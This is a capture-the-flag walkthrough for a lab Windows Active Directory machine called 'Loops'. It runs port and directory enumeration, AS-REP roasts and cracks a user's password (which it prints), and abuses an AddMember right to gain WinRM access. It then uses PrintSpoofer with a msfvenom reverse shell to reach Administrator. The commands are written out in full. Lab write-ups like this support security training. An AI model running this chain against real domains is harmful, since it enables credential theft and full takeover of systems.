Introduction

This write-up refers to the Loops machine. If you need support, please open a ticket in the. support channel on the Discord server.

Reconnaissance
Port enumeration was initiated on the machine to identify exposed services and potential attack vectors.

nmap -p- --open --min-rate 1200 <ip-machine> -sVC -vvv -oN nmap




The enumeration identified TCP ports 80 (HTTP — default IIS page), 3389 (RDP), and 5985 (WinRM) as open. When accessing the web application hosted on the machine, it was possible to view the application's homepage.


By performing directory and file brute forcing, a folder named uploads was discovered.

ffuf -u http://<machine-ip>/FUZZ -w common.txt -c -t 100



Inside the /uploads directory, the following file was identified:
Carta-Resultados-Financeiros-Q4-2021-Loops.pdf



The file was downloaded for local analysis.

wget http://<machine-ip>/uploads/Carta-Resultados-Financeiros-Q4-2021-Loops.pdf



The file was analyzed using the Exiftool utility in order to extract metadata and hidden information from the document. Through this analysis, the user mo.gasner was identified within the file metadata.



Using the nxc tool, it was verified that the user mo.gasner has Kerberos pre-authentication enabled.
Kerberos pre-authentication is a security mechanism that requires a user to prove their identity before receiving an authentication ticket. It prevents attackers from directly requesting hashes from the KDC to perform offline brute-force attacks.

nxc ldap <ip-machine> --dns-server <ip-machine> -u mo.gasner -p ' ' -k

As a result of the Kerberos pre-authentication verification, the hash content associated with user mo.gasner was collected.

nxc ldap <ip-machine> --dns-server <ip-machine> -u mo.gasner -p '' --asreproast hash.txt

The hash type was identified in order to crack the user’s password.

hashcat –identify hash.txt


The password for user mo.gasner was successfully cracked, resulting in valid credentials.

hashcat -a 0 -m 18200 hash.txt ~/rockyou.txt

Mbase2#@!



With the obtained credentials for mo.gasner, authentication was performed against network services and LDAP access was validated.

nxc ldap <ip-machine> -u mo.gasner -p 'Mbase2#@!'

Exploitation – Obtaining the user flag
With authenticated LDAP access, the necessary files were collected and downloaded for import and analysis in BloodHound, enabling mapping of relationships and privilege escalation paths within Active Directory.

nxc ldap <ip-machine> --dns-server <ip-machine>-u mo.gasner -p 'Mbase2#@!' --bloodhound --collection All

/home/<your-user>/.nxc/logs/WIN-VV3JMRJKLLG_172.16.2.5_2025-11-09_215956_bloodhound.zip



After accessing the BloodHound web interface, the collected files were uploaded and Active Directory analysis was initiated.


To perform the upload, the previously generated .zip file created by nxc, containing LDAP-extracted information, was selected.



After uploading the files, the permissions assigned to the user were analyzed through the BloodHound interface.



It was identified that the user has Outbound Object Control permission over the group LOOPS_SECURITY.



This permission corresponds to the AddMember right, which allows adding users to a specific group, enabling inclusion of accounts into higher-privileged groups.


Using the net rpc command, it was possible to add the compromised user to the group.

The compromised user was added to the LOOPS_SECURITY_GROUP, which is a member of the REMOTE MANAGEMENT USERS group. This association grants the user remote access permission via WinRM, allowing command execution on the target machine.



net rpc group addmem "LOOPS_SECURITY_GROUP" "mo.gasner" -U 'loops.local'/'mo.gasner'%'Mbase2#@!' -S "<ip-machine>"


Subsequently, a remote connection was established via WinRM (TCP/5985) to the target host.
evil-winrm -i <ip-machine>-u mo.gasner -p 'Mbase2#@!'



Privilege Escalation – Obtaining the root flag

Our user was added to the IIS_IUSRS group, which possesses the SeImpersonatePrivilege, allowing token impersonation and potential privilege escalation.
Link: https://learn.microsoft.com/pt-br/troubleshoot/windows-server/windows-security/seimpersonateprivilege-secreateglobalprivilege

net rpc group addmem "IIS_IUSRS" "mo.gasner" -U 'loops.local'/'mo.gasner'%'Mbase2#@!' -S "<machine-ip>"

whoami /priv


To obtain Administrator privileges within the environment, the PrintSpoofer.exe binary was used, executing a call to a previously created reverse shell.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<vpn-ip> LPORT=<your-port> -f exe -o reverse.exe



After establishing the authenticated WinRM session, the required binaries for exploitation were transferred using Evil-WinRM’s native upload functionality.

upload PrintSpoofer64.exe
upload reverse.exe



Next, the PrintSpoofer.exe binary was executed, specifying reverse.exe as the command to be invoked in the privileged context:

./PrintSpoofer64.exe -C 'C:\Users\mo.gasner\Documents\reverse.exe'





As a result, it was possible to obtain the final flag located on the Administrator’s desktop at C:\Users\Administrator\Desktop.

